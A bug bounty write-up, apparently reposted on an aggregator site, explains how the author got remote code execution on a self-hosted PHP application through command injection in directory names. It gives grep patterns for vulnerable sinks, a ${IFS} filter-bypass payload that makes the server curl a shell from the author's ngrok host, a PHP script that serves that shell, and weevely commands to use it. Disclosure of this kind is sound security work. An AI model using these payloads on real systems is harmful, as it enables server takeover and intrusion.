BOOK THIS SPACE FOR AD
ARTICLE ADThis writeup could be considered a continuation of my previous findings for $10,000.
Previously, I was able to access the source code through an exposed .git directory where the RCE vulnerability was located. After I explored the vulnerability, I continued to examine the code in search of other vulnerabilities.
Luckily, I found another, more complex RCE, through the directory creation functionality.
You’ll like it=)
Note: I recommend reading my previous blog post to understand how I gained access to the web application’s source code.”
First of all, to find vulnerabilities in the source code, you need to identify potential entry points. Tools like SonarQube can be used for this purpose, but I prefer using old school grep.
Here are a couple of examples for PHP:
XSS:
grep -Ri "\$_" . | grep "echo"
grep -Ri "\$_GET" . | grep "echo"
grep -Ri "\$_POST" . | grep "echo"
grep -Ri "\$_REQUEST" . | grep "echo"
Command execution:
grep -Ri "shell_exec(" .
grep -Ri "system(" .
grep -Ri "exec(" .
Code execution:
grep -Ri "eval(" .
grep -Ri "assert(" .
grep -Ri "preg_replace" . | grep "/e"
SQL Injection:
grep -Ri "\$sql" .
grep -Ri "\$sql" . | grep "\$_"
RFI/LFI:
grep -Ri "file_include" .
grep -Ri "include(" .
grep -Ri "require(" .
grep -Ri "include_once(" .
grep -Ri "require_once(" .
grep -Ri "require_once(" . | grep "\$_"
After scanning the code, I focused on this section, where the @exec() function is used. Through this function, I’ll attempt to gain RCE.
The purpose of this code is to determine the sizes of the files. First of all, on line 40, scandir() is called, returning an array of directory contents. Next, the names of files and directories are filtered through preg_replace() and sent to the filesize64() function, where the @exec() call is located.
Very cool, but this code does not accept any user input for injection, except for the contents of the /home/html/ftp-upload/uploads/OELxI386/ directory, over which I have no control. Therefore, I set this code aside for a few weeks…
After a while, I decided to double-check how my previous RCE was fixed on this resource. I tried using different payloads and accidentally discovered that if I specify two values separated by a space (test%20somename) in the adduser parameter, such as in this URL:
http://s11.example.com/ftp-upload/sync.php?adduser=test%20someuser&secret1=[secret1]&secret2=[secret2] — the value after the space will be used to create a directory with the same name in the same location as the PHP file.
The code that is responsible for this:
Thus, passing values with a space, the code for creating a directory will look like this:
mkdir /home/html/ftp-upload/uploads/test somenameGreat!
The directory with the payload in the name has been created and now it’s necessary to run the script with the vulnerable function that reads the contents of the directory. For this, we need to go to http://s11.example.com/ftp-upload/testSize.php
We see that the script has worked:
And the request has successfully arrived. This is RCE!
All that’s left is to upload a shell for unimpeded code execution on the server.
Let’s move on to the reproduction steps:
Create a shell using weevely and save it in txtweevely generate 123pass shell.txt2. Create an index.php file that will be used on our server to upload the shell.
<?php$attachment_location = "shell.txt";
if (file_exists($attachment_location)) {
header($_SERVER["SERVER_PROTOCOL"] . " 200 OK");
header("Cache-Control: public");
header("Content-Type: plane/text");
header("Content-Transfer-Encoding: Binary");
header("Content-Length:".filesize($attachment_location));
header("Content-Disposition: attachment; filename=shell.php");
readfile($attachment_location);
die();
} else {
die("Error: File not found.");
}
When making a request to this script, the vulnerable server will take our shell.txt and present it as shell.php. In this way, shell.php will be uploaded to the vulnerable server.
3. Set up a local PHP server and tunnel the connection using ngrok
php -S 127.0.0.1:8889 index.phpngrok http -subdomain=rce 8889 -scheme http -scheme https4. The last step is to create the final payload that will upload our shell to the server.
Since the server still has filtering, it took a bit of brainstorming, and as a result, I got the following payload:
uploads/OELxI386/`cd${IFS}errors%26%26curl${IFS}rce.eu.ngrok.io${IFS}-o${IFS}shell.php`
The payload will execute the following commands on the vulnerable server:
cd errors #To go to a writable directorycurl rce.eu.ngrok.io -o shell.php #The command that will download the shell to the vulnerable server
Since the server uses filtering in the form of the preg_match(‘/[\/:”*?<>|]+/’, $f), it was not possible to use slashes in the code.
5. We invoke the script to execute the code
http://s11.example.com/ftp-upload/testSize.php
After which, we receive a request on our server
And we check the errors/ directory for the presence of the shell
And it’s there!
6. All that’s left is to connect to it and execute commands
weevely http://s11.example.com/ftp-upload/errors/shell.php 123Now we can go celebrate at the nearby bar.
After a few days of corrections, the team rewarded me with a bounty (as is traditional, a motivational screenshot =))
This time they paid me a lot less than I expected, and the company explained it like this:
This is the downside of bug hunting on self-hosted platforms.
I hope I was able to clearly tell you about a cool case with vulnerability exploitation. Happy hunting and lots of bounty to everyone!
Reach me on Linkedin
.png)
 11 months ago
56
11 months ago
56 














 Bengali (Bangladesh) ·
Bengali (Bangladesh) ·  English (United States) ·
English (United States) ·